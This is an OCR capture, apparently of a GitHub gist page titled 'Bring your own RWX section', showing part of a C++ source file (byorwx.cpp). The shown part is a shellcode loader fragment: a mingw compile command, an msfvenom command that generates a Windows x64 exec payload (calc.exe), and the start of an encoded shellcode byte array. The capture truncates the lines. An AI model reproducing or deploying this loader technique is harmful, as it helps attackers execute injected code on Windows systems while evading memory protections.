
dadevel
/
byorwx.cpp
Last active
May 28, 2024 10:59
Bring your own RWX section
2 files
5 forks
0 comments
7 stars
#
include
<
cstdint
>
//
 x86_64-w64-mingw32-g++ -lstdc++ -static -O3 -
//
 msfvenom -p windows/x64/exec -f c CMD=calc.ex
unsigned
char
 buf[] =
"
\x9d\x2a\xe0\x80\x95\x8e\xa1\x62\x63\x64\x24\x3
"
\x31\x35\x33\x2e\x50\xb0\x06\x2c\xee\x34\x01\x2
"
\x7d\x2e\xea\x30\x43\x2c\xee\x14\x31\x2a\x6c\xd
"
\x2c\x53\xaa\x2c\x54\xa6\xcd\x5e\x02\x18\x67\x4
dadevel
/
README.md